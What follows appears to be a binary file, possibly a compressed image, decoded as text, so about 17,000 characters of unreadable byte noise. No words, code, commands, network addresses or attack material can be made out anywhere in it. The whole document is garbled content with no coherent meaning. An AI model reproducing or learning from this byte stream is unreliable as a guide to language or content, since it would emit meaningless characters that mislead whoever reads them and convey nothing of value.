�A�Bix!�&<g�V�f �556vz�v 7p�H�?y��v�����Y�'Y�$�X�U��i"�H���}��Ek��v�q�J:%95@^�K���5����3w��`��|$F%Y&ɑ�2|I�Z�#�U�o@J��↣o���)~�o�Z6{��j�S� �8� j@6s����z_��bj���>�H7�QEf�E`	��5+�'��D�DY}� _y���.#	���:{�g��,��B���)4��
!�0&�[f<)y��4И�7��;q�b�j�����TZ�S�?�IlS%����e��*"*���-W��}�U���q�Uf�yvX�S@6U2A�:pF�C��+��dN�:[��,�uH]QH�!��-N+j⩛z�B'W[}��O[{@�'��<�v6{8�eG��9����k3!׀�[���¬�Q&R"�Q0����ɕ*rr��R;E��EM��00;��Z>�+��ZrF3JBg;Q #0,N��Hˑ�fG`�;������[ өuqbO�ߵ�'v1i�{i����(=�����%��6R!���ji�[��Q�\f��iRyk�Ztx@�I���4Xh�Sb�3Q�k`p.7@�Nq$	�h�yG��y�+�:Cz�KHA�-�0��A;�@k�U�����d&֠է=�K��C��]��zX��ǰ�ɻS*6�c��pE	��7k����h�zz���DrZe%��j�+++kX�7!{*/�9RV@�a8�@>���<gDqmy־�0���M����b�[mH\��h��ɀ @� �^�FP*&�@�0��cj6��H�D���\�P��+k�vxVYU���h"�	z����Dv�����
8�4},���&~�Q��X�y�Tⴊu�ÔN�dgd��[4�y�)4:�c¥N���&�ǿ����ǅI���=� �����^�'�  6�c��̟f��l�A	�D�c�P� sk�:����H��_12dY�	�{LCd ,KXҲ�#"��ѵ� ,�)�����$�		w�,��N�;������p��y;��Ц���w@ {ՠ{w��t�[{A �5�b'0���p�l���A�IB48�#�|�x�즬s8�ӓR2����AfF}K6� �k�L�p��;m,��'J3�9a0tC܅�j��\`���-�D�g��L{��nv�q�� �G w�h�r���.=!н�pm'U=9`'��-�BU� Z�++��v����;ݏ<�`�"����"�swG�^Q�ȏ�B~����q6�+J���Z����Y�0AS-��[�Y LCB ��lmB��-�Mqt�4[Ǡ�P�bζleqP�V��]�w(j��0������#�1��_�H��ٚH1� �hX�E��/�3�3ѡ	�9�n��zT���	4�\UG{4O�zJ;V@f�Hč���r�tR��]��eԺG�nA\�`�����pm�%P���P�P��4��J(7I7��4��Bh9SCh� � �j-2��� �M&s��}!CFOHa�[�U8��a�GG�挺t\���"�[P�i`;!N�&��'�6V,u��P�T�����3�e����P��~*PN��Ej�B)�?�!�"�[�<��A8�;����sR ��Ȼ�H����<y�URbT�9B��	n�-�@�a�
p4�N��D4::�u��^1&�������l�VV�󒺷&q����^�du�0I!���X�u@�p��v����q�*A����E���0r�Q�w�kU6�y�[��:� �mD��L��lT�yԶ�%���Wᑅt�b��p�����;	]�N#{�z��.�@�_,�q!�M t�y�Qp�� c�݃U����V@�c�� ��8�'�))�kA��0����=`�1#�͈k�����?Wk�ji��v#��?%pb������@���4�+%	�t�j��MOc�H�N�/�4��4����0�F��q�rF����% ��L@%D%�XtXDDt99�l�?D@ 5%U�����%5��50��������$�$%0��Qȩ�QL͆�rr�L�00D���D9��������������������;�����5����"�0bE��9B`� 	�ؑ"��xv�P�2�
nb����i�nNsC��	6_�ܡE��(��Q	%�I%v�S'L�~d�T�����JzZ�ԩReˎJ��F�0\�U	Z�zU�En\TjS@欃3&�P�V-Z�C����$"6,������ѻ��h��ХCw�uB�L�uA�3
)�#H7*Q��#eQ�2�
4��w(��r$ѕn�� B�BPA����`��`�~�9��P��B'"ګ�����QY����,0�U�\�еW8�t���CX2��� NXCX�dail��9�����t�N����=��V�A�vm@*�А#�D eHX�T&�4�q.͔�r*�$�OZ�!�G�H�uZ�4X��L<BP��G#�xrzؐip��zl���tJx���ho�� -r�BW^���ץ�@��+�e�A!pRH �1�6�lS
-��⪉Dp��h��*Ќ��(�=����Bpp�9����B��5�m?�QYQ G��6�IQ�4e�/Ŵ%M���S�\C@t��Y�u7�� mZ�����D��z��F�r�G�������(�U��h�~x��
�)��@@L7���̛���c8m�!6�q㋉��,�Ĭ���n�������g������C3�������ZE�Z��JR�K�I\q�m��t́�t_�DAt �Һ#e�R�5��v��IG����/����/��\�I(e%�)�V�K^8q_cz1�t¢�`�!V��bZ�������꽟|A��b�<���N#�XtB��xN���t�6BMV+���ǵRִ��Xv�؇�kH��4�M��T�Rs*�ع����p������lX���dp0�%���0qUѸ-�Wƹ�F w��q���@ B��l(FZ�C5��T��U1��>Q�֬hh��il�+u������ؙ�X=R�����H�Y8DҴ� (�Ixx��HR-e';�M$�; AlѸÇ@�!�\o�L�Bچ�t�C�)� $a��	Px����PAK�`A��%Sw�E0���q�k�_$79>Ɓa2�5Pƹ���U�GfS���*�7"ְx��erG-�����NiI�r$�@��<�Iՠ4%���K?�RPVR.� n�����2UG%ǉ	@Q�.z�T^[��*�ԇ_�T��s>������^1���EA�`�2�A��mQE*F�@R@Z`5��m��R��U��A���C��HȢ��3���Gf���<ă6D��2z���#�,	�Õ@I8�)N��C�`�d�Bْb�ȑaR�YIv��n�[Nq��l'���̇M�m��-��1�Wh쎼���Uu�1�hV3��F��l�52��k �)hGUBg�o� "�eCW3,ƣW~�(�r��� �+*�gxCJ�iLˈ������j'��-���P'm�	S�_�� �EK�
	It�;��"5�=*&b&Z�W��MD��|Ń�!W�sb��*�������<�+F!��S���5�A*��?r�k$/S�Į���{�j*XulFu=Â%e�A�<�G˂G����p 1��LXb���$'���F�a;�S�`�0bhK[�H�ItgM��F5~���9� T,�h�et(Dq�:���� ą �э��A���1�J*�jwC�x���$O��D�HF�W�h�:l��{e]�� �e�,U"�����F|H��<I�Vi
^��n}�9�%�|�!�L���I�M��ӭ� �Ò�����dC8�m)��b����Ta1ǻ�1�0'r��UV�ZLu<�K�OeC��,5N�H9Jb�OG�R:δ��3
3=hF�t���N�
��d�;�9���67d��0���x�@4pJJRD�Y��Z�,O?�!HbxJN��B�4HM�"ch@:��t)��A��|�6�jl��E�7��.���;�B�`���J��m�����ne�B%��`/�E"�kzͱ�Sa8�������"�*%��#�<6w���8��o��x	����g��:c��2A@aC����Գ�cG��2�������|):� _�/ 'K"H��,�)�)�Ǝ��x<�����`p�@��S��>U��S'�J��A�z}���Z��P�|ձ�#���7O �z��<0�`�4 `O��A)Y�!�ƃ��E�0�+Y'��o��T��&��=�|�D�
��#�R�ҳ�cb����{c2�`� �$F��+f<�>�=*��b��_�z\���U$�r%xgxO� !j��4[d2t��d��(�kR�Q�lX�"G@zȆl9�z�z%�z	��g 8� ��7�� e�$�a$J�JK'N.Pg<x�/`D�J~�Y�Q}E����u�S@vG`�PNFWM6�FPMvi� `�F^�	�A�b
���P<�8�N� �^X�e%fE
|�
�!�A%�����U��h C�gI'��c�FmA���)�z � ' ����)�s�7{8`� ��1���,�Gt�YL��5�gv��|�}�DpOWWoDa}��D�
V��ӑ52�Ep ո���(d�M�s	c�@8sT�R$@��p��\�U�5�x`�
�Qd���W�'E�@�d���c����k�(XG@m����H���  @�z)�������W���X^E�;MC�K�8�5���V*`r*F>L���WMXb��u��6�v6Qb��d�x���d�X���/�s�"E��?��p��c�c��\T |H
��hr�٥O&�9!���p�t"�b�dJ�X�8^��8�z&h�� 2���7�^P�.� � 6��`>���mh��βf��A����-��w q1U�<I[��w26��6W�� ?���u����/�F (�G	���SU�P?va)��y��>�0�48d�F� ��m�]��!p)96���y�sHe�h^`��)��x��� ��z:��@8����>wbK�F#I�i�_����Q !DI5��B�<%Ч��p/V�;�<^Fa���S-�;�6t�L�T�.Л�㔐����>�w=�p�y��y_Ɏ�H��)	�w�x�42�o8я��q�*m�H%7�U�� i�����(D�+�����y�)��  ��� �{�hd���)��	z
Za[�s�|�v �nB�|�8K��%�=��B��YFtKN8SFH��\�-yv��Zd"~�0ڛ 
(l@������#\�dVk#��	xW?Թwf928Ť�ȝ�V�w"��?�)�:.�/|�/<B:�F3xz﹉g:��X�% ���cZ��Y{�	�w����XA�9` ���;��_�C�u�8�MHit�	lt�T 'i��Dc���V�ODb�
���X�[���� �-�����(�I�p?� ({q�w<Z�0 ��2�� �w�p��I*i wd��d�����ϊ��"^�e�G�{��� 	� �y��7�Y�j�z�*{�� ��9�g�d? P��EY�
RL�DBA�
g���Ia�� p r�g\~j#MS�vG�-�5�&�ۛC���������-�F�{ n�?�8�����(��c7ǕG����1���!��V����56� G�*��F+KՈ�J4�t��׼X��Y��x��z�(�����i�yjؘk�ا �tш2J���|(Q`29�. ��[��<:�%&����	� г���H���'-�C`��{����!Z0@:�f� n����7& �bU��
"_�� 7�(R��@~��0�F�/ ;�#~���� A��V+�۪����I�'8��ٟ�x�x�T�\�5�X 3x�*��k��ҋ틷��6�/�Y K޷<�q��°�j'��'Jo��Kը����������k� �v�q�X
@.�PP�6ܕ�1� ¬k���w�h�j*����u�����6����d��#�=0�Cl�Ap�V��������z�ɂ�蟏��ꊍ%W_�v�P�����nh�E!A�a"�c�w� �멃;[��N��@Er<]��w�	��iȇ���۹Q��GE9u����. }:\��
����B)����*/y�p��B ��5|�:�J�AmP�El UK�*��KL��W��	�+{���l��kikw�r~��[�z��Q�B��*žs&�����?���/9@TLDi_r��v ���D '�mZT��������ѹ�|'G�����:|�x]�x]�[��} F����9F\g��"��}Qv��?���6���z��x;��s<gˋY�H�z���	�h�z8��-xӪ��+P�1H�b�@2H�P���'�����p7�e�P�2e�0L�L��a�z>����Kͱ<V	򜱅�͗+�K�c�&إwm�zm��\��zm�����]�za r�����@Q`$@�y��m��C��p�$Y$��&M���GL���Ҭ��ߚ���n�z*8Ů�ϔ��J9^��1QQ�P�Z�	�꒵��x���|@���Cp��p4$�x�6��h��'�T$E&�Y�
� ��C0�Un�������0��f�.��b.���w��M �Fk�c��[5���*���:�r�����5 �����v���s�(��V(x���z����� �݂dk�:}�\(�	�pÌ�&?�k�e��h,DCȨ�F[��D�Tx��oMM�ֿ<��
��- i���܌�`�/�'f���G=A�*�.�[:�v��w=��/�������@����^�~�?�5��������n���^��� 4]�^`�T��.�Y��.�XK�r� T����X����iGnb!� ��%u�$qYtg�� ���ڛK@.�h'TR4E�j'x?p$'��q'�j�U�������v���ܮ�Ӯ�:�	j���n�f��ޢIߢK��}�.0�C��ݮ�z��5
�����|N� ?@�1����E\�������Л�ت��ǟ�|����g+`X�%��^Z_SWw5ţ��MgM��b"x��.z ��9�	��o��,�wR����i�������֋<����[`~�.Z:�������~��>��C��^����/������+��N�|.�|���p��m~n�@@�G����H��U+���M��)8�C�@�6ퟪ(� *��DDD%�%�@ L ��n*�;�xZ)x�)/x/��Znn@t��.�00rD9?�tQLL �������� ҩrn� %�Cl-�l-ܵ�� �*Z*;�C�.�e�.���������7� �z���;H�@�	���D�3F�%J��;r4cJ�!p,X��d@��
	h�L���ϟ	V �G,���P<`c���X�#d��"h%��%@a��0i��O�޾�[*�
�h;���2Z\@!�9L���mF˙ "���CAN�?w�q��7���Y�%�:�ֵӲCK@�C�ዀ���#Jt�ć
O*��o�p��!Ԙ�Q#�=�Hb^&�,0@F<L�4c� �N����ϓJРAV =~%ӨSYU��huY!�$��1�<ZhxUrI&�\��bJ)���
��B``�,F x���b� C�������wȑ�6@�K9��#�9��#d�E��$4ē��OC����D�=�>��r��cKt��2�EQ`��tә1	P�c�Ea�⍇'y0�TS{8��N��}B��MF�g ���@Հd5�e\�:aM�J�dY�<xp�(��ZJ
*P4*�׭EPQ��9�,CX��E�fc���Ё��5N-T�ڦ��v;�n�Ϸ'=9�BZt�s�e�B94Or�Jt@�&e��v�M�>�P�	E�p��J+��R�}��N��1��@Q7!z�D�SP�!�8V��� �N	=�&*Yw�ՎZm������a*���Ȧ�)�c30�A+�^`-k.Ҵ-�֒�3
f�H��T��b�fz���"�-��,������l��@�������o�@A����t�l�#��x�y�'M���{K\h�Az�A$u���AjȔJe-�WQ��!��zL$�F86&�Ԝ�o�5W
���
�d@����Vb|�`��A�B������X�b,ᨶ��d`��C�x��[B�ji�s��C�5]���-?�u��v�>`Bx�#�����SL'(��db�3`�*�F�?d�B�f�IYJH�#P�T��C,"��&T��ɮv�`�x��l`�2�1��ؐ���Wl������H�SZɊ5/eX�Z�ZL3�t�,43˄'�c6sm�7X\���si���PW���m~5��FB�!�/A������d'7I�!�@B�Q��R��2��i]�Ե�#A�\�
�(��J��B)`���۽�g����L�nX� %���b� �2��U���K����,��D%�([���;:��x9I�[,f2�%&��L)���E���$ 5��
�n6)5Q�M�t>BNry�I:5��B�xrɤ�J������!VV�� ��E3M�.��d�z�,Dkz24%-�ZҒ�b�,kD瑨D.�%9�ȵ%6��J�&��	sED8�q�2cJ+��/����8?��`M��C�@�Or4��4�9p2@qv�I:-�@���R�\� h��,� :�蔘Gr*A��'Z�
L���][8�J��0��24ӈC�,�K�R�ƻ^-�fJja���D`��vp���y)��g�d�k8V��ݢ	�2��"���<"����#S6��:�aR�X:�ɞ��D�U��Q�HQpQ�������c�A(K������[>�ҷ|�.��^o�<XNϢ�eW`�f�4��{^Ӗ�HS��/9hb: �O��-m����:��r'L�9#���7�aD� X�v�0��g����Q8@�B5���	o��?8n��L���Y�I�n*�c��*��}~e����*ں��%g�K�R�;H7���+��d��%e���$Vr ��],_M��.�@M�e��	�~"�.��Lz�Q0 �-n�ƾ��#fh���C�?��Qf��8̸������/��j̶�;O�Tjk2n�eD�����a�
��AN��C+P>�S!lH�Z�����>t���^ ��{��[=m�^��_Zt$��	��(Η�5�K��*��m�1��u��F� �"�<�US7��!ÉS��6������m��1	"��m1r8��C�=��R���s:VE;($;�q2����=$���Xaa�`k(�׸^�qX֒���/��Jf�P��<Q
ہ��@:t�֘�,����I��g>�y�d`�K�t�Ӷ����=N���T�x��F�R�����#/hu�xPg$��
����Xu�X��aF2�QD�@3�\�I�&�u�)��Z�WX/�j��?�x$�����B}��E��C�e��k �֗�<�N���#���V������n�'�&�ftN4�⣌g�8 �6+(��_Z5����m�v D�e:f�Qu�E��z߁
�P�P�L�Ap�?�Y$�C��P��z��'���K-ӗ�ؓ-��� 
��*��Lq"zyCF�B&p6gfB.�}6u�'{/�n}�9��'S�nI5b�1hv�o��u$vc0����\��X�E^Ho�:���=%4;%dB�I��B��;��wR9"Ҁ��}!��z&grUk[�kN6^��W�,�DN��e�I>g`泀YR/бm��f�?ݖ��pn��z�q0S�{�{�'�'�G�S�yb���T��o'�N�c w�M1hiS1R6�O�u:
b}� q�U3DX���	vA~րx�M���7�pH��0��x\�x7��14����w�yA�j�z`��``����m�8z�h/� �ިS!Mi�/z�g�ň"{摈�TyR��� �{V#N"i�'��� B-��K�PJɸi��A'j�QR!��e�I�'�vAdpJh�� �A ��8&=�i�C+�W_��x�6^�@_�F��g!p�}���Fz.P��'�(�Zb�h/烔�Agf4�[��~���H��[��p۔0N�[�v�bǅ\���CH4RkW�m7k�R�@j�`Y'Tq�㊮x������p5��t0x��#��1�@E�|���� �x���آQ5g$�2Y@Ќ�W;�s�LJI�P�p2�P0����o�m���(c��c�/f���?��{" ������I��1��H8��M�]G��G�[���|E� ��S� $���r��Q]x!=�	���;r	<�V���rwp�F+D�1`=0�=@ �=0&94�D�~y����u#B5h�l;0
���Ex��ܦ5�����X��Xx�'
�K	�	F���xb�8�'ȉ�X��&�Z�?vB0wR[�sb��d��:����i�Y��"I�R*r@��w3^�q�#��r	�(�~����S�9�v lИj+�10���EQ>x �B6�C� �w�qȡ���րv�J)��Q���z�Azr�Y��/��`�i̩� �����Y	��)���Mu28�4N���肅Did�ɉ�*VJ#$�d2�-��3;��%�**`B�����V��b5��=�w@r0�k"�~@@$lpe��_Fs��y	e�Jb��`yF���
���?��L9��z/�1���uH/�	p�ٯO	�K	?��ڴ|�Q�G��{�G�^���Нw��o�%i ��jɫݩH��D˥v�I+Ã�y�V��*63;�Q�Z~�x�,-�9r�Yx�Ѧk� gьN;�Ќ��Rx��J4�taA��s��_qa��ٰ�1��a/$`m��ٸ�֘7B���N	�&zz0�p��a���z�渕|v�7ڱH��33V5|��1�v������b�
c�R����-!�� !*��	?�		������������Rkl�.��״�K+�����
XkJ�F8I5,3q��3:
q��!�����K��i/"���gFf?�˰x���E�&Q �L��k�_	[&(���B����A���g�?.�|�
�ӫ��H�J�C���� d�Rw�
�gB��RZ�D� i4�s�� �f��R(�t@+�kk�R��`s<�K�F���I�`��+��(����ո��	'pK��y/��n�m�Ң"�-���RM�Ze��ҹ��ۣ\�g[�@��۹�/�sX��ip2xv bi�CR�i�p�b����	�*���������c� �`5=�֧�3IcT)�ky3Y�����)�4\����h�-H><
5жBLz%�GŵY�J����������7rh��Vŭw��b�Qi��w ߱?�Q��8��&X�9z���B�11(&����b'�ǹ|�Ҥ�ܫ����Wa�,3�N[*J�]�s��	 �	��b}և�0�V��.��Q��LF�������R�PwR��⡊*ˬ��5�&mB�'��n�7��%�z���t�z�iFF�����.0������j��w����Ӝ�x��y[ ���r|TGe ��v�7��Y��(��'p 2�
�ͅ:8&j���	xPȲ�,�
O,Lp}7��k���xS�x�PC/��zE���`TʰA�Z�����*x��nҶ$�&"}�%Q/p2��=�;-�BYn�7�K�m�7��1����Z�ţ
p:*��������Ԓָi�0$�8��U����<Og'b��U���i��~yIbw�j3���y"Ûkl�
{�t0�S6޹FB�� F��y��!ϊ3�Ñ�&"�&���/��zcQ@Ү'pbJ\���Cl�F����P���q?��v�{���tqG�0~V�ƍ��3+�un|�Z����bǍܕ杭$:j�"4��t�2C6��݄��r�=�~FSt�%��-�!�.��e��)ׅ3Y+RJq0�ri��s��l�m�83
i�1��i�����>!=�
^̤��h4���)�=-ږmM�!00�ʹ]�|������+�1��h#H.՚�u�ܹ��K���	����bjB��I���a4�:�'��.��EQ,��64=c�5��E�\ߏs����i���?��?����!�B,��<�/=ĥ}�$1�n ~íwP������!~��Q���y"ǖ(��&������3��Nj�:�5^]�,�Rjv�*���m�	)~��$�bq5F{�2Y�ɹ����l�w�C n=���f���D���in�6���&m�f�7%���,ڭ���1�.0�$�ߪeM�����n�}�O0�>Z��h�o�&���|�^]i�N)��X�2kg��RKR��:�v��D��bq�~'<����~/�12����Ia��^���ër("� ���a�N�j�&�zp���ӛO������/j�50�ێ<�����+����#V�h_�ho���L�]}�2��˭Ή%K2����$��q_�mk+v����_Ad"#V�7�gtP��ĢAZ�	� �FȪP�)��?�	�����5?�_���Q�55f5$PP��0P�������P.�f��f�fQ5�Q�rrE&d&d�d���d���&E��&ǹd�+�A+A��b��ɲ���8������i�il6-�tL  w(�� AEA*v(ԲC�6T�P�7w�i�Ǥ�G:D`�G߽.hZ�Q���Ŵ�M�D�� A@��@^D����x�&]jt�ӧ��
Ё*ժV��pG)HfJ%R�L�,��	�#OPB�2tJj*3l��u��Y�d;,��oŰ=�F�ٴj�a[����p�M�ӌΕ:i<��1�^=�t���+A�a7�3{���)F�H �FQ�D�� ���ظ`�9s��`������4��A'�"E8�g��J��7����R�ʷ*UAUr�:��Z�f�E	#�xR�$m�u�\rE�H)v���1��eB_�/����F�AxD3�$D�yq��h e4z�gƈ��8���;���F=�qG�N<	D�$�D;5ѓ
D��Ӗy�$��ܘ�EP�M��t�M6UW]tݕ�Zh��H��p�D�qz�!��y�BTV�wJ ��w�*Qu�_k�w�!$�ђ��	���ꥉ�p�(��@�1�^��K,���`�A���%�c�L��4�l��2�&�������>��h��&>9��?wD�A�9��B�E4.Ba�϶[Y�H0�dRLeY�ωiu4���?��x?��P�y۟�1hQ���T�u`�V�m��������0lA����'r�U�(,�\_- 0G+�Z"a8�l��ƴ�s.�!t5'�2`�b�as�3*#�,8�!΍�l-;�! ����G�(I�}�d����D�q%%���!�3�s�	9Đ6�q �C�umRǝN@�g'P��'{'%hz�F��/zJ�7�)�y��#'?r�X���+�~*r����s,�s����2#����M���X2�����X;Z���<���uتx+ǕW���x0�PB��  �GÕR	����=��c�ouع����-9@Z0��������<@)ʟ�d0<��=��X�2�C�Rp��NG���u�#�W\��BD�+Ph�	^u;��g��]t؂�=@/@�Ѭ��i o�R�
c�d� G�1�9�UҤ�4��^t �l�ݓ ~(��;d k��ѷ�t�ns�``��4go���Mʄ����_��NjvB	0N�~J�P��;I������B�j>��J&��<E>���FYBQ���.�Q�
B��1��Ad��sx@.}(X��0�&�?������yD�ب�Q+FԚ��EK4��v��(�����o���3�g\v�ѕ.�y������~�{ӟi�W"���I	f��A6�i�QΣ@"�r�DU�R1A`*��)H�:D��u��W � ��the\pw����.m��Ucx��;�2���МQ�a9y�`ZR��_D-��,ȁ�tؠz���=����\�`]����3��6~b��,�6w��g��U/X^�C���ʦ�N`s*��A�V%���ad1h��R򱟣4F�	ը)Mx�T��.���*�:"��dC.i'�9���Ogۂ1ᶸ�eGd��1�E,R&3�Ld!��ΜTSU���G�|�]mr�t��JW�� �k����`ø�6�{���FG�A�~���]�:�����hjW��)�=Qr���P6%������?8������@��P��Upa!���ȡ+�,I���T�5��nU<��6��q���eu	H ���y"e�� �Ӛ��]4/GR�����lJ�H� �F:(���Dn;	ȕ,r�����lk�D�����~�p=�;?2g��ӯv2��)��AQ�a#H��DI���
�Y�R̢�N}"JЉt�,#E8<
���{�PJ!��t�=]��0��M��c�RF�PQ��f� �b��r��E/,�O�&9�1-�Q7s�����8���0c�.򚴙��n���m�d:b�N�'@�� �@�R'>C0�~�M�l`�)ٻ�Π�AE���l�G�a�|*�̏(7��B��2>5,O��7��x=[,��	0&���l(�N�v1#�<u�T�V����p���ض͉ �i[Z6k�R��d �kla73ב&x�I=�c���D�B@$�e��i�~2Xu��2P��A�c[h}G�P5���Tm�6� �2
�R�	�C�ߊ�XLSG����ʐϐ�o�֌#&����~�d��j���Fߵ{L:8<y�����[)zl�u2v@�ݦ'>�m1�:b�A���x���U�C����-�z�7ڻ��|3���v{���Ƨ?hMkpK���f�C4}p�f��H�=.������"� �m;�"�t�7L�T,Wr�.'US��Q� s~�/�G8��lH>n{�.���f7(XG�7/�w3Q��-@@$��oEa'Qr��gEX�vk�}��A� 6�9�Q��oUp��A� k�p��9aE�t@ ��݁8<1Y� ��"�!r���4#Rr���Q+8 -�uM�]��~�&0�%<6A'F 8tM�Vo����m���W�P�n��@c0�!XCxX��|�Qo��F^�o�g}����]��S8i�F
�1�B��]]�1��~	�9�b����I�D'LB�'TE���I#ɃT�p�-gi`�ć�@�4s��G�q?�E�q�$��(�����6�>t�(��X߶�%A[g'9�Hwv!�h�vT�'z&��v}�e�O��� ��A�P�6ڕ
�Ջu!iz�pyׅ&���a\� �(5�e�P8��[͠L�cy�Pr&���k�-T��W_cr�Rs��-r�U`�(LҎ�.�@f/a7)��`b?�W�3{�g�a	1�;x��e��	�V
AhI�ngFٵwN�A�����Ax�����"�aIR�B'�)��'�$�f^r ��ՀL9)�h��D�t3B���T-U%��0��$ւ��/1x�8"�E�`FnN�8ޒ�\����-�5��+]��e���'�'\�|���0�惴��6QY�}�B\1|Y��{�=M�I�!d~�vы��]'��b��t�uZ 0pUO�B�"�PL�irG䓾dʀ߀ z�}hE��|S䔩���)�ydCm��&���X��[)��#'�T���_��@���e��� ��
�vط��9�!ԋ䙄HH ��ɸ�]1�[���Fjp�x�`ő�����1��
�Ytu"py�kD���@,�4G��tr�2��IEW����!�z�&��G(0��s���w���Ię(ʢ�����]�q|`*p@Pn�gP��r�H�Vt����}�v��z�v�>��%*FW��'��MlV���*�~���bTt1i��Pc�#� r��+�7�s�y��TZ�WT�#C�Gn�W��5Ζ��c䁵JF�	�����J�e��Fu�
�H�XH]�V�z���H�ǣ�V%
�w@��ɞ�Ԫ�	㩤��P�⎰�=���T�t��٥�ԥ_���S'iH̚�����1��Й�"��kN#5�d���ԃ5��K���5�0x ���-먨�> ��8���8?��dYAi����C�g~�V���X�7.?����PQ�����Q(Yr�rP�!h.g�.r�=���ƥ(9�����+F0LJSL7Y4�3� �����rB�D�����R�Ll@-�F��Ȕ�#���FQ��U �$��:��`��3��g��$%]7���>a|ӷ��j�h�X9��ڝv��ٞ��HX�X��A��}{%[�1F����=�FP*����f�4�BT� ���4+��\�y8 "y�1������5}J�6���z��U�6q%n�z��V���x][{bw0��'	�u���H�g����I��f����!���})Jj�dD Z��j�>�D.�����A�إ�y�&�Q�#�LC��b.Ry�{<���<�7O�,UŹ���ۚ\s��K�[��K��%D�$��\V{?�5����U�w��|���['�)���d��l������ʰ����J�d��w���PĶ�F�[�¨]$����(I'C���Zk�r"�Q��Q�j���śK\uʇ�����g�E�&��m�s��9��"!�����:q�`�_7��#�VҩÛ�A!�?�ȣ��,\Q����#����zي]�At�l���uB�t��;�PZ��[�k"{wp j�����"����.�œ+�,�r���#�1G���[3]�l @�{�r����z��n5�nrd�����d�@�F:ZȆ,�K�>��l��>JY�읗\ԕL�p����I�0=��;%-�VR�
�9�p��(�!�L�$�R�P,�Q�"F��'�y3�"M��\dw�k�v��FI̠�@�����+8[���:�Ut�%�'�[���|��<o��U�N%�^�'&l�����q1��IX��ꑞԋѫɃ0��z�	Q���t����3×�Qޤ�(�L���4�)T��]@V����!�� �+7������#�@��Ŷ560$�;�ov��/(�s�GL o����"��17�偗�nMm4�le��M}���)��X�����h��S����ռ}(����\7� �ú�F��Ь�U�i����������b*w0!���@�!�\��ѿ"��릃��%�r��#�]�L��5�m-h�G��86;G�����/�.����u��й��j�|�����ىV�A�:*�;�I��h��rkF#������$m�ڋ>m%�;�oM��M:Lp]��@/�@cj�� 4��!����׺L�������ǀ�����@Ly�M37z���]nz�`�%�f�>)?]���5j�l��[W�(�>�{�L�~�>��ӗ�:���-�A�>�O�� �ڐ.ʡ�˘1��#��/��Q0�� O�c�� ���;f��ꭞ4L�˼|�5����\i� ����fl��]-\s��3$����Y�]�V��&.��I?��!'3��]І�$B�$m��iɃO���7%�h^�a���}�����[�)~f-й�}о�����>Y�6�Ztw�����L�k�\k�׫�-���]�Di@�T��i�����@����}����?ǖ��N�-
�.�t�E_Os�F-��!��R{�>��Uֶ����9�r���n����e�=��T�	=�L?e�!��R�z58�.� g�� \�0k!��@VD�0���˃��+Q� ���p�����4�/$�[_D���إm8��,�sdӔ��`��K�$�<���6�T;�Z;))�x*�;x��QQ�������w����� �� *��Z����;����rw���� Q ė�L��Z�ZQ-���AA		��+���+^��A^^����d888\8&p HA���=���ƃ�ژ��FE�6ش`��G؄��� %��`B���?^�����LB�@��N"0z)1�DJUr$(U���R*����H�A�ѠE���ϡI�*E�tIӨL��r*u�TS�RA�/!X�d�T��ûTI���T�I:+���3-"��F�޶'�0�v��9p�V�S�z��u��ŋgO�21��#��D��'͵�l& qbF�0V��"�9e���"0c��y B��;�{��	T(ϢF�!���)T�h�u*�V`y�� ��ň#xD�����Ŗ\������*n�``�b_���b�H�I)�DR
d+#�3r@P�f����8v3N�$��j���>9ZF�cm���?�\pA4�56(і1��s�y9�H�A	A�T�x0唝N;��C�&�Sz�ٙ�|��}�D%�~yADV�B�"�" X���V��B�(��"̦Щ*����^�,|I �R}��)���0,J���BS�E`C#��1�͎=��#��f$kH��ZlLz������oe�Fp�6$�CX&��CA�\��=�\��y��^�ҋ�L`�y�G1�'O&}��@0�0�Ie0�W�੍x "����$���(rD�
��ܑ�%���*�nH-M��&��Kց2�*A ,`6Ԅ6,�	|��K�Vd8�&���A���<�5��>�����W�B�-䜗]6�\�-T��܋��7����1�o�r��R�K4���D\�1�����PE�	3�
���U�di�1&l��酟@hצ'�*���r-�R�_��2"RRer"�hEFT������h�2 ����#�?�Vd��٬k^�S۴����	&���@6�-�p���i����9TQ�������='���	�M�K��5	�Nt0�Q��@��;)Q'X L�e���,a�Kl�An�T�lF�Q��S���*r���r@�B8�+@(@����h�*���<�)�UBg��(��mO Cg�#uci�R���� Q�5�SRִ���C|��pb�r5d\jK[��w�,�/:�"I����	9i�Oh� ��5�I���l�Q``	: I&�T� WF��ChL-�8�����X�(]^X׺ Ax�b9�	𠖵��0�^r�LH
�j6K�LA�����?l�ʋ&4�G���y>Z��$g��c���tӵ��f|)�Ӷ��k\X;���0=�"y�����~�=��#����;<!��С`�(D�BQ��Ď)~L,.��Ju,���U�,�:���E)�.W��[�R8�b�� ގ�%d�d ��!� 4�xB6�a4�fiI�fj��E/��Y���jS�xO� H��'6*m�|g3[��Ðz��9�3N� B��s��駽�sD�����I X��"n���`�8�����X_2G�B�-�8�[V�;`�ꄫ;��J�J�j�.��hE˃���3� �`1!+�Ȇ��I� Ex"P���<�D���K�q��!W�cǳ�Q/l-7�G�x�U�tK8�I���6��!j+NDڗ���D�q�ky�VW�&����|/���䯀5
�B��ډ����Rn��m�co��IMZR�.�p9�R�\�6��t)`j�Z` 蓟JD�L<�A���r+Tk��	ѬGq���n8-�C�bS�
ժ��b�^=��5�yJ�.��:��"D�L�=3®��S�������ЫM��Lv�Pſ�����`� ��{��#l���/$)gK����� ��-IZa�T�@J �](SS�P�Zj�[�my1��#��h�<2����g�#{����J�ݜlSJ'��d+�ӻ��.D�Q��\���+���6%Ҿ^��(�F��(��o���5g %X	0&/��t���ٝc�;��f0��*XXФͰ-���Af��ùGZ�������q~�<ba^ܴjr���(I���~\�xLK8�V?r�Milg}�v�9Oru�9q����~��w=��WA�@���#9`�L�����N ��
 ;]��K�
��W��tp���!���ܠ�
sv� �-�p�S����v��m�#mL �3S�4�I�s�A�6α�S#,gWH��
">�&9���x⑜γ�<����D�����}�g��*s�)��aޫ�՜���qv����;,�K�C7�"|�2�m�/����:eY���J  ,���]Jo8$�
6@ʈ|ቐ�EQP�	�U��$����� ���_�9�x	>�:b�=b��Vsl��Af=��`����xY"A�GW�y��m�O�"z��y_�Hqr'@�/v����s�Atx_�3` r3� J�q���:,�x|�J�!L� �6h�v��6S��ZiL�Q3Շ
S+v �"s�[sg,;rאw�~K�c_4j��7qT�\�`-��k��-۵F�%V�'��rC�^p�y��G��t(z$qs9G_�6@'��781�W����E_���D��V�0`z5�Gtg��1�cu� �*�+�
